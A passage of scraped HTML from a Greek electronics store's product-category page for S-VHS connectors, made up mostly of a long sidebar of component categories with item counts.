src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /></a></li></ul></div></div></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="wd-header-text reset-last-child whb-7ep4ilcbgn5rhkxfgo1t"><img class="alignnone lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/location-1.png" alt="map-icon" width="32" height="32" src="[data-uri]" /><a href="https://www.google.com/maps?ll=37.945007,23.735144&amp;z=16&amp;t=m&amp;hl=el&amp;gl=US&amp;mapclient=embed&amp;q=%CE%9D%CE%B1%CF%85%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9D%CE%BF%CF%84%CE%B1%CF%81%CE%AC+53+%CE%91%CE%B3.+%CE%94%CE%B7%CE%BC%CE%AE%CF%84%CF%81%CE%B9%CE%BF%CF%82+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+173+43" target="_blank" rel="noopener">Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττική</a></div><div class="wd-header-text reset-last-child whb-ovtk9vw3oinjm21ynjao"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/call.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="tel:21 0970 1700">2109701700</a></div><div class="wd-header-text reset-last-child whb-71qo1dkzyw6a6co0vps9"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/02/clipart914565.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="mailto:info@electronicsworld.gr">info@electronicsworld.gr</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><div class="wd-page-title page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on" style=""><div class="wd-page-title-bg wd-fill">
<img data-lazyloaded="1" src="[data-uri]" width="2200" height="734" data-src="https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title.jpg.webp" class="attachment-full size-full" alt="footer" decoding="async" fetchpriority="high" data-srcset="https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title.jpg.webp 2200w, https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title-150x50.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title-600x200.jpg.webp 600w" data-sizes="(max-width: 2200px) 100vw, 2200px" /></div><div class="container"><div class="wd-title-wrapp"><div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Πίσω"></a></div><h1 class="entry-title title">
S VHS</h1></div></div></div><main id="main-content" class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm wd-builder-off" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><aside class="wd-sidebar sidebar-container wd-grid-col sidebar-left" style="--wd-col-lg:4;--wd-col-md:12;--wd-col-sm:12;"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow noopener">Κλείσιμο</a></div></div><div class="widget-area"><div id="woocommerce_product_categories-3" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Κατηγορίες προϊόντων</h5><ul class="product-categories"><li class="cat-item cat-item-924 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/111/">Gadgets</a> <span class="count">849</span><ul class='children'><li class="cat-item cat-item-921"><a href="https://electronicsworld.gr/product-category/111/114/">Safety</a> <span class="count">8</span></li><li class="cat-item cat-item-943 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/111/11092/">Αξεσουάρ Κινητών</a> <span class="count">135</span><ul class='children'><li class="cat-item cat-item-1029"><a href="https://electronicsworld.gr/product-category/111/11092/2405/">Power Banks</a> <span class="count">27</span></li><li class="cat-item cat-item-919"><a href="https://electronicsworld.gr/product-category/111/11092/12406/">Βάσεις</a> <span class="count">64</span></li></ul></li><li class="cat-item cat-item-945"><a href="https://electronicsworld.gr/product-category/111/11090/">Εικόνα &amp; Ήχος</a> <span class="count">4</span></li><li class="cat-item cat-item-941"><a href="https://electronicsworld.gr/product-category/111/11094/">Έξυπνα Δώρα</a> <span class="count">41</span></li><li class="cat-item cat-item-940"><a href="https://electronicsworld.gr/product-category/111/11095/">Έξυπνος Φωτισμός</a> <span class="count">2</span></li><li class="cat-item cat-item-944"><a href="https://electronicsworld.gr/product-category/111/11091/">Η/Υ</a> <span class="count">63</span></li><li class="cat-item cat-item-980"><a href="https://electronicsworld.gr/product-category/111/11050/">Θερμόμετρα</a> <span class="count">76</span></li><li class="cat-item cat-item-1005"><a href="https://electronicsworld.gr/product-category/111/11025/">Κίτ</a> <span class="count">162</span></li><li class="cat-item cat-item-997 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/111/11033/">Μικροσυσκευές</a> <span class="count">149</span><ul class='children'><li class="cat-item cat-item-1121"><a href="https://electronicsworld.gr/product-category/111/11033/2307/">Ανιχνευτές Πλαστών Χαρτονομισμάτων</a> <span class="count">5</span></li><li class="cat-item cat-item-1126"><a href="https://electronicsworld.gr/product-category/111/11033/2302/">Αριθμομηχανές</a> <span class="count">5</span></li><li class="cat-item cat-item-1125"><a href="https://electronicsworld.gr/product-category/111/11033/2303/">Διάφορα</a> <span class="count">22</span></li><li class="cat-item cat-item-1122"><a href="https://electronicsworld.gr/product-category/111/11033/2306/">Ζυγαριές</a> <span class="count">24</span></li><li class="cat-item cat-item-1119"><a href="https://electronicsworld.gr/product-category/111/11033/2309/">Μηχανές Προσωπικής Περιποίησης</a> <span class="count">34</span></li><li class="cat-item cat-item-1051"><a href="https://electronicsworld.gr/product-category/111/11033/2378/">Πιεσόμετρα</a> <span class="count">6</span></li><li class="cat-item cat-item-1123"><a href="https://electronicsworld.gr/product-category/111/11033/2305/">Ποντικοδιώκτες</a> <span class="count">21</span></li><li class="cat-item cat-item-1120"><a href="https://electronicsworld.gr/product-category/111/11033/2308/">Σεσουάρ Μαλλιών</a> <span class="count">10</span></li><li class="cat-item cat-item-1124"><a href="https://electronicsworld.gr/product-category/111/11033/2304/">Χρονοδιακόπτες</a> <span class="count">22</span></li></ul></li><li class="cat-item cat-item-990"><a href="https://electronicsworld.gr/product-category/111/11040/">Παιχνίδια Για Όλους</a> <span class="count">47</span></li><li class="cat-item cat-item-938"><a href="https://electronicsworld.gr/product-category/111/11097/">Ποδήλατο</a> <span class="count">18</span></li><li class="cat-item cat-item-988 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/111/11042/">Ρολόγια</a> <span class="count">136</span><ul class='children'><li class="cat-item cat-item-1132"><a href="https://electronicsworld.gr/product-category/111/11042/2296/">LCD</a> <span class="count">14</span></li><li class="cat-item cat-item-1127"><a href="https://electronicsworld.gr/product-category/111/11042/2301/">Διάφορα</a> <span class="count">18</span></li><li class="cat-item cat-item-1133"><a href="https://electronicsworld.gr/product-category/111/11042/2295/">Ξυπνητήρια με δείκτες</a> <span class="count">65</span></li><li class="cat-item cat-item-1131"><a href="https://electronicsworld.gr/product-category/111/11042/2297/">Ραδιορολόγια</a> <span class="count">6</span></li><li class="cat-item cat-item-1130"><a href="https://electronicsworld.gr/product-category/111/11042/2298/">Τοίχου</a> <span class="count">13</span></li><li class="cat-item cat-item-1129"><a href="https://electronicsworld.gr/product-category/111/11042/2299/">Χειρός</a> <span class="count">1</span></li><li class="cat-item cat-item-1128"><a href="https://electronicsworld.gr/product-category/111/11042/2300/">Χρονόμετρα</a> <span class="count">19</span></li></ul></li><li class="cat-item cat-item-942"><a href="https://electronicsworld.gr/product-category/111/11093/">Συστήματα Παρακολούθησης</a> <span class="count">4</span></li></ul></li><li class="cat-item cat-item-125"><a href="https://electronicsworld.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b5%ce%be%ce%b1%cf%81%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Ανταλλακτικά Εξαρτήματα</a> <span class="count">11</span></li><li class="cat-item cat-item-930 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/15/">Ανταλλακτικά Εξαρτήματα</a> <span class="count">4420</span><ul class='children'><li class="cat-item cat-item-955"><a href="https://electronicsworld.gr/product-category/15/11076/">Eprom</a> <span class="count">21</span></li><li class="cat-item cat-item-956"><a href="https://electronicsworld.gr/product-category/15/11075/">Led-Display</a> <span class="count">117</span></li><li class="cat-item cat-item-982"><a href="https://electronicsworld.gr/product-category/15/11048/">Spray</a> <span class="count">128</span></li><li class="cat-item cat-item-1020"><a href="https://electronicsworld.gr/product-category/15/11010/">Video-TV</a> <span class="count">78</span></li><li class="cat-item cat-item-957"><a href="https://electronicsworld.gr/product-category/15/11074/">Zener</a> <span class="count">120</span></li><li class="cat-item cat-item-968"><a href="https://electronicsworld.gr/product-category/15/11063/">Αντιστάσεις</a> <span class="count">1034</span></li><li class="cat-item cat-item-1028 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/15/11002/">Ασφάλειες</a> <span class="count">388</span><ul class='children'><li class="cat-item cat-item-1038"><a href="https://electronicsworld.gr/product-category/15/11002/2392/">Ασφαλειοθήκες</a> <span class="count">25</span></li><li class="cat-item cat-item-1301"><a href="https://electronicsworld.gr/product-category/15/11002/2126/">Αυτόματες</a> <span class="count">19</span></li><li class="cat-item cat-item-1306"><a href="https://electronicsworld.gr/product-category/15/11002/2121/">Γυάλινες</a> <span class="count">135</span></li><li class="cat-item cat-item-1298"><a href="https://electronicsworld.gr/product-category/15/11002/2129/">Διάφορα</a> <span class="count">4</span></li><li class="cat-item cat-item-1305"><a href="https://electronicsworld.gr/product-category/15/11002/2122/">Επίχρυσες</a> <span class="count">15</span></li><li class="cat-item cat-item-1300"><a href="https://electronicsworld.gr/product-category/15/11002/2127/">Θερμοασφάλειες</a> <span class="count">64</span></li><li class="cat-item cat-item-1303"><a href="https://electronicsworld.gr/product-category/15/11002/2124/">Μαχαιρωτές Αυτοκινήτου</a> <span class="count">26</span></li><li class="cat-item cat-item-1302"><a href="https://electronicsworld.gr/product-category/15/11002/2125/">Μαχαιρωτές Μaxi</a> <span class="count">24</span></li><li class="cat-item cat-item-1304"><a href="https://electronicsworld.gr/product-category/15/11002/2123/">Μαχαιρωτές Μίνι</a> <span class="count">33</span></li><li class="cat-item cat-item-1299"><a href="https://electronicsworld.gr/product-category/15/11002/2128/">Πλακέτας</a> <span class="count">28</span></li></ul></li><li class="cat-item cat-item-954"><a href="https://electronicsworld.gr/product-category/15/11077/">Γέφυρες</a> <span class="count">46</span></li><li class="cat-item cat-item-958"><a href="https://electronicsworld.gr/product-category/15/11073/">Δίοδοι-Κρύσταλοι</a> <span class="count">143</span></li><li class="cat-item cat-item-961"><a href="https://electronicsworld.gr/product-category/15/11070/">Ολοκληρωμένα</a> <span class="count">479</span></li><li class="cat-item cat-item-937"><a href="https://electronicsworld.gr/product-category/15/11098/">Ποντεσιόμετρα - Τρίμερ</a> <span class="count">238</span></li><li class="cat-item cat-item-969"><a href="https://electronicsworld.gr/product-category/15/11062/">Πυκνωτές</a> <span class="count">832</span></li><li class="cat-item cat-item-984 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/15/11046/">Ρελέ</a> <span class="count">222</span><ul class='children'><li class="cat-item cat-item-1048"><a href="https://electronicsworld.gr/product-category/15/11046/2381/">Flaser</a> <span class="count">5</span></li><li class="cat-item cat-item-1033"><a href="https://electronicsworld.gr/product-category/15/11046/2400/">Solid State</a> <span class="count">6</span></li></ul></li><li class="cat-item cat-item-959"><a href="https://electronicsworld.gr/product-category/15/11072/">Σταθεροποιητές-Triac-Θυρίστορ</a> <span class="count">127</span></li><li class="cat-item cat-item-960 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/15/11071/">Τρανζίστορ</a> <span class="count">423</span><ul class='children'><li class="cat-item cat-item-1035"><a href="https://electronicsworld.gr/product-category/15/11071/2397/">Μίκες</a> <span class="count">1</span></li></ul></li><li class="cat-item cat-item-936"><a href="https://electronicsworld.gr/product-category/15/11099/">Τσόκ - Varistors</a> <span class="count">24</span></li></ul></li><li class="cat-item cat-item-920 cat-parent wd-active-parent current-cat-parent wd-current-active-parent"><a href="https://electronicsworld.gr/product-category/116/">Βιομηχανικά</a> <span class="count">3102</span><ul class='children'><li class="cat-item cat-item-947"><a href="https://electronicsworld.gr/product-category/116/11085/">Adaptors</a> <span class="count">253</span></li><li class="cat-item cat-item-1178"><a href="https://electronicsworld.gr/product-category/116/2250/">Blower / Ανεμιστήρες</a> <span class="count">71</span></li><li class="cat-item cat-item-1176"><a href="https://electronicsworld.gr/product-category/116/2252/">Buzzer</a> <span class="count">32</span></li><li class="cat-item cat-item-1000 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/116/11030/">Connectors</a> <span class="count">322</span><ul class='children'><li class="cat-item cat-item-1043"><a href="https://electronicsworld.gr/product-category/116/11030/2387/">Κλέμενς</a> <span class="count">47</span></li></ul></li><li class="cat-item cat-item-946 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/116/11089/">Ακροδέκτες</a> <span class="count">280</span><ul class='children'><li class="cat-item cat-item-1191"><a href="https://electronicsworld.gr/product-category/116/11089/2236/">Boolet</a> <span class="count">16</span></li><li class="cat-item cat-item-1183"><a href="https://electronicsworld.gr/product-category/116/11089/2245/">Clips</a> <span class="count">11</span></li><li class="cat-item cat-item-1192"><a href="https://electronicsworld.gr/product-category/116/11089/2235/">Pins</a> <span class="count">8</span></li><li class="cat-item cat-item-1185"><a href="https://electronicsworld.gr/product-category/116/11089/2242/">Αποστάτες</a> <span class="count">33</span></li><li class="cat-item cat-item-1195"><a href="https://electronicsworld.gr/product-category/116/11089/2232/">Γυμνοί Πλακέ</a> <span class="count">19</span></li><li class="cat-item cat-item-1194"><a href="https://electronicsworld.gr/product-category/116/11089/2233/">Γυμνοί Τρύπα</a> <span class="count">18</span></li><li class="cat-item cat-item-1186"><a href="https://electronicsworld.gr/product-category/116/11089/2241/">Διάφοροι</a> <span class="count">68</span></li><li class="cat-item cat-item-1193"><a href="https://electronicsworld.gr/product-category/116/11089/2234/">Δίχαλα</a> <span class="count">2</span></li><li class="cat-item cat-item-1058"><a href="https://electronicsworld.gr/product-category/116/11089/2371/">Επίχρυσοι Τρύπα</a> <span class="count">8</span></li><li class="cat-item cat-item-1184"><a href="https://electronicsworld.gr/product-category/116/11089/2243/">Λαστιχα Διέλευσης</a> <span class="count">8</span></li><li class="cat-item cat-item-1187"><a href="https://electronicsworld.gr/product-category/116/11089/2240/">Με Μόνωση Διχάλα</a> <span class="count">16</span></li><li class="cat-item cat-item-1190"><a href="https://electronicsworld.gr/product-category/116/11089/2237/">Με Μόνωση Πλακέ</a> <span class="count">12</span></li><li class="cat-item cat-item-1188"><a href="https://electronicsworld.gr/product-category/116/11089/2239/">Με Μόνωση Τρύπα</a> <span class="count">17</span></li><li class="cat-item cat-item-1189"><a href="https://electronicsworld.gr/product-category/116/11089/2238/">Πλήρης Μόνωσης Πλακέ</a> <span class="count">6</span></li><li class="cat-item cat-item-1181"><a href="https://electronicsworld.gr/product-category/116/11089/2247/">Πόδια Στήριξης</a> <span class="count">9</span></li><li class="cat-item cat-item-1182"><a href="https://electronicsworld.gr/product-category/116/11089/2246/">Στυπειοθλήπτες</a> <span class="count">12</span></li></ul></li><li class="cat-item cat-item-1023 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/116/11007/">Βιομηχανικά</a> <span class="count">275</span><ul class='children'><li class="cat-item cat-item-1179"><a href="https://electronicsworld.gr/product-category/116/11007/2249/">Διάφορα</a> <span class="count">63</span></li><li class="cat-item cat-item-1180"><a href="https://electronicsworld.gr/product-category/116/11007/2248/">Όργανα Πίνακος</a> <span class="count">159</span></li><li class="cat-item cat-item-1175"><a href="https://electronicsworld.gr/product-category/116/11007/2253/">Πλακέτες</a> <span class="count">43</span></li></ul></li><li class="cat-item cat-item-1022 cat-parent wd-active-parent current-cat-parent wd-current-active-parent"><a href="https://electronicsworld.gr/product-category/116/11008/">Βίσματα</a> <span class="count">570</span><ul class='children'><li class="cat-item cat-item-1162"><a href="https://electronicsworld.gr/product-category/116/11008/2266/">BNC</a> <span class="count">17</span></li><li class="cat-item cat-item-1163"><a href="https://electronicsworld.gr/product-category/116/11008/2265/">Cannon</a> <span class="count">28</span></li><li class="cat-item cat-item-1155"><a href="https://electronicsworld.gr/product-category/116/11008/2273/">DC</a> <span class="count">89</span></li><li class="cat-item cat-item-1171"><a href="https://electronicsworld.gr/product-category/116/11008/2257/">F Type</a> <span class="count">19</span></li><li class="cat-item cat-item-1037"><a href="https://electronicsworld.gr/product-category/116/11008/2393/">HDMI</a> <span class="count">2</span></li><li class="cat-item cat-item-1161"><a href="https://electronicsworld.gr/product-category/116/11008/2267/">N-Type</a> <span class="count">9</span></li><li class="cat-item cat-item-1160"><a href="https://electronicsworld.gr/product-category/116/11008/2268/">PL-259</a> <span class="count">12</span></li><li class="cat-item cat-item-1164"><a href="https://electronicsworld.gr/product-category/116/11008/2264/">RCA</a> <span class="count">36</span></li><li class="cat-item cat-item-1156 current-cat wd-active"><a href="https://electronicsworld.gr/product-category/116/11008/2272/">S VHS</a> <span class="count">21</span></li><li class="cat-item cat-item-1158"><a href="https://electronicsworld.gr/product-category/116/11008/2270/">SMA</a> <span class="count">11</span></li><li class="cat-item cat-item-1165"><a href="https://electronicsworld.gr/product-category/116/11008/2263/">Speakon</a> <span class="count">5</span></li><li class="cat-item cat-item-1157"><a href="https://electronicsworld.gr/product-category/116/11008/2271/">TNC</a> <span class="count">7</span></li><li class="cat-item cat-item-1172"><a href="https://electronicsworld.gr/product-category/116/11008/2256/">TV</a> <span class="count">32</span></li><li class="cat-item cat-item-1159"><a href="https://electronicsworld.gr/product-category/116/11008/2269/">Αναπτήρα Αυτοκινήτου</a> <span class="count">38</span></li><li class="cat-item cat-item-1154"><a href="https://electronicsworld.gr/product-category/116/11008/2274/">Διάφορα</a> <span class="count">82</span></li><li class="cat-item cat-item-1166"><a href="https://electronicsworld.gr/product-category/116/11008/2262/">Καρφιά</a> <span class="count">61</span></li><li class="cat-item cat-item-1167"><a href="https://electronicsworld.gr/product-category/116/11008/2261/">Κροκόδειλοι</a> <span class="count">32</span></li><li class="cat-item cat-item-1169"><a href="https://electronicsworld.gr/product-category/116/11008/2259/">Μπανάνες</a> <span class="count">15</span></li><li class="cat-item cat-item-1168"><a href="https://electronicsworld.gr/product-category/116/11008/2260/">Μπόρνες</a> <span class="count">15</span></li><li class="cat-item cat-item-1170"><a href="https://electronicsworld.gr/product-category/116/11008/2258/">Τελεία Παύλα( ._)</a> <span class="count">7</span></li></ul></li><li class="cat-item cat-item-1019"><a href="https://electronicsworld.gr/product-category/116/11011/">Δεματικά</a> <span class="count">55</span></li><li class="cat-item cat-item-1018 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/116/11012/">Διακόπτες</a> <span class="count">562</span><ul class='children'><li class="cat-item cat-item-1147"><a href="https://electronicsworld.gr/product-category/116/11012/2281/">TV</a> <span class="count">16</span></li><li class="cat-item cat-item-1141"><a href="https://electronicsworld.gr/product-category/116/11012/2287/">Διάφορα</a> <span class="count">126</span></li><li class="cat-item cat-item-1152"><a href="https://electronicsworld.gr/product-category/116/11012/2276/">Κούνιας</a> <span class="count">55</span></li><li class="cat-item cat-item-1148"><a href="https://electronicsworld.gr/product-category/116/11012/2280/">Με έλασμα</a> <span class="count">33</span></li><li class="cat-item cat-item-1146"><a href="https://electronicsworld.gr/product-category/116/11012/2282/">Μεταγωγικοί</a> <span class="count">18</span></li><li class="cat-item cat-item-1143"><a href="https://electronicsworld.gr/product-category/116/11012/2285/">Μπουτόν Touch</a> <span class="count">64</span></li><li class="cat-item cat-item-1142"><a href="https://electronicsworld.gr/product-category/116/11012/2286/">Μπουτόν Διάφορα</a> <span class="count">43</span></li><li class="cat-item cat-item-1144"><a href="https://electronicsworld.gr/product-category/116/11012/2284/">Μπουτόν Κούνιας</a> <span class="count">5</span></li><li class="cat-item cat-item-1145"><a href="https://electronicsworld.gr/product-category/116/11012/2283/">Μπουτόν Πατητό</a> <span class="count">88</span></li><li class="cat-item cat-item-1153"><a href="https://electronicsworld.gr/product-category/116/11012/2275/">Μπράτσου</a> <span class="count">48</span></li><li class="cat-item cat-item-1150"><a href="https://electronicsworld.gr/product-category/116/11012/2278/">Πατητοί</a> <span class="count">38</span></li><li class="cat-item cat-item-1151"><a href="https://electronicsworld.gr/product-category/116/11012/2277/">Σεσουάρ</a> <span class="count">4</span></li><li class="cat-item cat-item-1149"><a href="https://electronicsworld.gr/product-category/116/11012/2279/">Συρόμενοι</a> <span class="count">21</span></li></ul></li><li class="cat-item cat-item-1173"><a href="https://electronicsworld.gr/product-category/116/2255/">Θερμοστάτες</a> <span class="count">28</span></li><li class="cat-item cat-item-1003 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/116/11027/">Κόλλες</a> <span class="count">254</span><ul class='children'><li class="cat-item cat-item-1138"><a href="https://electronicsworld.gr/product-category/116/11027/2290/">Γράσσο</a> <span class="count">11</span></li><li class="cat-item cat-item-1137"><a href="https://electronicsworld.gr/product-category/116/11027/2291/">Διάφορα</a> <span class="count">164</span></li><li class="cat-item cat-item-1139"><a href="https://electronicsworld.gr/product-category/116/11027/2289/">Θερμοαγώγιμη Σιλικόνη</a> <span class="count">28</span></li><li class="cat-item cat-item-1140"><a href="https://electronicsworld.gr/product-category/116/11027/2288/">Κόλληση</a> <span class="count">40</span></li></ul></li><li class="cat-item cat-item-1174"><a href="https://electronicsworld.gr/product-category/116/2254/">Κουμπιά</a> <span class="count">39</span></li><li class="cat-item cat-item-1002 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/116/11028/">Κουτιά</a> <span class="count">330</span><ul class='children'><li class="cat-item cat-item-1134"><a href="https://electronicsworld.gr/product-category/116/11028/2294/">Διάφορα</a> <span class="count">39</span></li><li class="cat-item cat-item-1136"><a href="https://electronicsworld.gr/product-category/116/11028/2292/">Μεταλλικά</a> <span class="count">50</span></li><li class="cat-item cat-item-1135"><a href="https://electronicsworld.gr/product-category/116/11028/2293/">Πλαστικά</a> <span class="count">234</span></li></ul></li><li class="cat-item cat-item-1177"><a href="https://electronicsworld.gr/product-category/116/2251/">Ψύκτρες</a> <span class="count">39</span></li></ul></li><li class="cat-item cat-item-922"><a href="https://electronicsworld.gr/product-category/113/">Διάφορα</a> <span class="count">1</span></li><li class="cat-item cat-item-928 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/17/">Δορυφορικα-Επίγεια Συστήματα</a> <span class="count">433</span><ul class='children'><li class="cat-item cat-item-950 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/17/11082/">Lnb</a> <span class="count">27</span><ul class='children'><li class="cat-item cat-item-1265"><a href="https://electronicsworld.gr/product-category/17/11082/2162/">Quad</a> <span class="count">3</span></li><li class="cat-item cat-item-1264"><a href="https://electronicsworld.gr/product-category/17/11082/2163/">Quatro</a> <span class="count">2</span></li><li class="cat-item cat-item-1267"><a href="https://electronicsworld.gr/product-category/17/11082/2160/">Single</a> <span class="count">10</span></li><li class="cat-item cat-item-1266"><a href="https://electronicsworld.gr/product-category/17/11082/2161/">Twin</a> <span class="count">5</span></li><li class="cat-item cat-item-1263"><a href="https://electronicsworld.gr/product-category/17/11082/2164/">Βάσεις</a> <span class="count">4</span></li><li class="cat-item cat-item-1262"><a href="https://electronicsworld.gr/product-category/17/11082/2165/">Διάφορα</a> <span class="count">3</span></li></ul></li><li class="cat-item cat-item-948"><a href="https://electronicsworld.gr/product-category/17/11084/">Αναμεταδότες Εικόνας - Ήχου</a> <span class="count">16</span></li><li class="cat-item cat-item-1016 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/17/11014/">Δέκτες</a> <span class="count">25</span><ul class='children'><li class="cat-item cat-item-1278"><a href="https://electronicsworld.gr/product-category/17/11014/2149/">Modules</a> <span class="count">1</span></li><li class="cat-item cat-item-1280"><a href="https://electronicsworld.gr/product-category/17/11014/2147/">Δορυφορικοί</a> <span class="count">3</span></li><li class="cat-item cat-item-1279"><a href="https://electronicsworld.gr/product-category/17/11014/2148/">Ψηφιακοί Επίγειοι</a> <span class="count">21</span></li></ul></li><li class="cat-item cat-item-995 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/17/11035/">Ενισχυτές</a> <span class="count">76</span><ul class='children'><li class="cat-item cat-item-1247"><a href="https://electronicsworld.gr/product-category/17/11035/2180/">Διάφορα</a> <span class="count">6</span></li><li class="cat-item cat-item-1249"><a href="https://electronicsworld.gr/product-category/17/11035/2178/">Ενισχυτές</a> <span class="count">70</span></li></ul></li><li class="cat-item cat-item-952 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/17/11079/">Κατοπτρα</a> <span class="count">11</span><ul class='children'><li class="cat-item cat-item-1269"><a href="https://electronicsworld.gr/product-category/17/11079/2158/">Αλουμινίου</a> <span class="count">4</span></li><li class="cat-item cat-item-1268"><a href="https://electronicsworld.gr/product-category/17/11079/2159/">Διάφορα</a> <span class="count">1</span></li><li class="cat-item cat-item-1270"><a href="https://electronicsworld.gr/product-category/17/11079/2157/">Σιδερένια</a> <span class="count">6</span></li></ul></li><li class="cat-item cat-item-1006 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/17/11024/">Κεραίες</a> <span class="count">76</span><ul class='children'><li class="cat-item cat-item-1272"><a href="https://electronicsworld.gr/product-category/17/11024/2155/">2,4Ghz</a> <span class="count">10</span></li><li class="cat-item cat-item-1275"><a href="https://electronicsworld.gr/product-category/17/11024/2152/">UHF</a> <span class="count">35</span></li><li class="cat-item cat-item-1057"><a href="https://electronicsworld.gr/product-category/17/11024/2372/">VHF</a> <span class="count">1</span></li><li class="cat-item cat-item-1273"><a href="https://electronicsworld.gr/product-category/17/11024/12154/">Εσωτερικές</a> <span class="count">21</span></li><li class="cat-item cat-item-1274"><a href="https://electronicsworld.gr/product-category/17/11024/2153/">Λογαριθμική</a> <span class="count">2</span></li><li class="cat-item cat-item-1271"><a href="https://electronicsworld.gr/product-category/17/11024/2156/">Ραδιοφώνου</a> <span class="count">4</span></li></ul></li><li class="cat-item cat-item-949 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/17/11083/">Παρελκόμενα</a> <span class="count">202</span><ul class='children'><li class="cat-item cat-item-1253"><a href="https://electronicsworld.gr/product-category/17/11083/2174/">Diseqc</a> <span class="count">9</span></li><li class="cat-item cat-item-1259"><a href="https://electronicsworld.gr/product-category/17/11083/2168/">Modulator</a> <span class="count">11</span></li><li class="cat-item cat-item-1255"><a href="https://electronicsworld.gr/product-category/17/11083/2172/">Βάσεις</a> <span class="count">21</span></li><li class="cat-item cat-item-1250"><a href="https://electronicsworld.gr/product-category/17/11083/2177/">Διακλαδωτήρες</a> <span class="count">66</span></li><li class="cat-item cat-item-1254"><a href="https://electronicsworld.gr/product-category/17/11083/2173/">Διάφορα</a> <span class="count">15</span></li><li class="cat-item cat-item-1246"><a href="https://electronicsworld.gr/product-category/17/11083/2181/">Εξασθενητές</a> <span class="count">7</span></li><li class="cat-item cat-item-1257"><a href="https://electronicsworld.gr/product-category/17/11083/2170/">Ιστοί</a> <span class="count">6</span></li><li class="cat-item cat-item-1251"><a href="https://electronicsworld.gr/product-category/17/11083/2176/">Μίκτες</a> <span class="count">11</span></li><li class="cat-item cat-item-1258"><a href="https://electronicsworld.gr/product-category/17/11083/2169/">Πεδιόμετρα-Ανιχνευτές</a> <span class="count">8</span></li><li class="cat-item cat-item-1261"><a href="https://electronicsworld.gr/product-category/17/11083/2166/">Πολυδιακόπτες</a> <span class="count">2</span></li><li class="cat-item cat-item-1252"><a href="https://electronicsworld.gr/product-category/17/11083/2175/">Πρίζες</a> <span class="count">15</span></li><li class="cat-item cat-item-1036"><a href="https://electronicsworld.gr/product-category/17/11083/2396/">Ρόκα</a> <span class="count">11</span></li><li class="cat-item cat-item-1256"><a href="https://electronicsworld.gr/product-category/17/11083/2171/">Στηρίγματα</a> <span class="count">17</span></li></ul></li></ul></li><li class="cat-item cat-item-927 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/18/">Εικόνα &amp; Ήχος</a> <span class="count">1001</span><ul class='children'><li class="cat-item cat-item-1009 cat-parent wd-active-parent"><a href="https://electronicsworld.gr/product-category/18/11021/">Αυτοκίνητο</a> <span class="count">109</span><ul class='children'><li class="cat-item cat-item-1212"><a href="https://electronicsworld.gr/product-category/18/11021/2215/">Parking Set</a> <span class="count">6</span></li><li class="cat-item cat-item-1211"><a href="https://electronicsworld.gr/product-category/18/11021/2216/">Διάφορα</a> <span class="count">50</span></li><li class="cat-item cat-item-1214"><a href="https://electronicsworld.gr/product-category/18/11021/2213/">Ενισχυτές</a> <span class="count">2</span></li><li class="cat-item cat-item-1213"><a href="https://electronicsworld.gr/product-category/18/11021/2214/">Κεραίες</a> <span class="count">21</span></li><li class="cat-item cat-item-1215"><a href="https://electronicsworld.gr/product-category/18/11021/2212/">Μεγάφωνα</a> <span 